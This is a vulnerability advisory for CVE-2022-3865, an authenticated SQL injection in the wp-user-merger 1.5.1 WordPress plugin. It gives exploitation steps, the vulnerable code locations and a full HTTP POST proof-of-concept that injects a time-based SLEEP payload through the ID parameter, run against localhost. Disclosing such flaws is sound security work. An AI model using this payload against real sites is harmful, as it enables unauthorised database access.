wp-user-merger 1.5.1 WordPress plug-in multiple SQL injections
Vulnerability Metadata
| Key | Value |
|---|---|
| Date of Disclosure | November 07 2022 |
| Affected Software | wp-user-merger |
| Affected Software Type | WordPress plugin |
| Version | 1.5.1 |
| Weakness | SQL Injection |
| CWE ID | CWE-89 |
| CVE ID | CVE-2022-3865 |
| CVSS 3.x Base Score | 8.8 |
| CVSS 2.0 Base Score | n/a |
| Reporter | Kunal Sharma, Daniel Krohmer |
| Reporter Contact | k_sharma19@informatik.uni-kl.de |
| Link to Affected Software | https://wordpress.org/plugins/wp-user-merger/ |
| Link to Vulnerability DB | https://nvd.nist.gov/vuln/detail/CVE-2022-3865 |
Vulnerability Description
The ID query parameter in wp-user-merger 1.5.1 is vulnerable to multiple SQL injections. An authenticated attacker may abuse the Users Merge functionality of the plugin to craft a malicious POST request.
Exploitation Guide
Login as admin user. This attack requires at least admin privileges.

Add a new post by any user with Contributor role or higher, if it doesn't already exist. We need to have at least one post by any user to pass the check.

Go to the WP User Merger Settings DB User Merger tab, and select user(with any role) as User1, and User2 as the user having at least one post on the site.
Click on Merge.

Click the Yes, please proceed and merge these two button.
<img src="/wp-user-merger_1-5-1_1/wp-user-merger_1_step-4.png" alt="wp-user-merger_1_step-4.png" style="zoom:200%;" >
Clicking this button triggers the vulnerable request, ID is the vulnerable query parameter.

A POC may look like the following request:

In the code, the vulnerability is triggered by un-sanitized user input of ID at line 38 in ./inc/wpus_settings.php. Subsequently, the ID parameter is passed on through a few function calls.

At lines 188-202 in ./inc/functions.php the parameter is passed to two different variables- $customer_query and $post_author_query. Both of them form a database query.



Finally, the database call leads to SQL injection in two different queries. These calls can be found at lines 200 and 202 in ./inc/functions.php.
Exploit Payload
Please note that cookies and nonces need to be changed according to your user settings, otherwise the exploit will not work.
Since the vulnerable query parameter ID is passed to two database queries, we can notice the sleep time of the request being twice the given argument in SLEEP()(~14,000 milliseconds here as SLEEP(7)).
By starting the Merge functionality, the SQL injection can be triggered by sending the request below:
POST /wp-admin/users.php?page=wpus_merger HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/wp-admin/users.php?page=wpus_merger
Content-Type: application/x-www-form-urlencoded
Content-Length: 336
Origin: http://localhost
Connection: close
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=newadmin%7C1666399029%7C1ih5qJiaQBpwXVhZYacvp76IZoYUJ5ew8sDa2MXDuCX%7Ca95ca772d1135d69d40dc00fa8bf0b81ff7fd8ab63ed7fee0d720ec7b1a8c464; fileLoading=true; wp-saving-post=61-check; wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=1666185599; wordpress_test_cookie=WP%20Cookie%20check; tk_ai=woo%3AJvHCLMGubXIHcpkh1xN8uHJK; wp_lang=en_US; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=newadmin%7C1666399029%7C1ih5qJiaQBpwXVhZYacvp76IZoYUJ5ew8sDa2MXDuCX%7Cdf5ce5dc582b7a1e87077d8950277aafc600224fecff07452b8df9980c52fe01; wp-saving-post=61-saved; wordpress_c9db569cb388e160e4b86ca1ddff84d7=newadmin%7C1666543998%7C7mon2a5lfvbt6EL1PbrdHCuBc9cx9moMDdtSFhujVkr%7C9f81fe30761a646fab99334c8da957cdc2d6514626c6224ad8c9b9e76e16df44; wordpress_logged_in_c9db569cb388e160e4b86ca1ddff84d7=newadmin%7C1666543998%7C7mon2a5lfvbt6EL1PbrdHCuBc9cx9moMDdtSFhujVkr%7C67ef69351da0aae57a7a46bc8e158eebe5be1d14d092d3efc73b512d65969a91; wp-settings-8=libraryContent%3Dbrowse; wp-settings-time-8=1666371198
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
start_merge_field=f0b23020e0&_wp_http_referer=%2Fwp-admin%2Fusers.php%3Fpage%3Dwpus_merger&user_ids%5B%5D=11&url%5B%5D=&posts%5B%5D=11&display_name=test111&ID=13+and+sleep(7)&user_ids%5B%5D=13&user_login=test111&user_nicename=test111&user_email=test111%40c.com&user_url=&user_status=0&roles=author&url%5B%5D=&posts%5B%5D=13&start_merge=